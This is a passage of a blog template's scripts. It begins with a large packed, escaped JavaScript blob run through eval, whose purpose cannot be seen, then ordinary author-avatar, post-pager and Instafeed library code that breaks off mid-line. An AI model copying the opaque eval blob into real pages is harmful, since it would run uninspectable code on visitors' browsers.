t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof 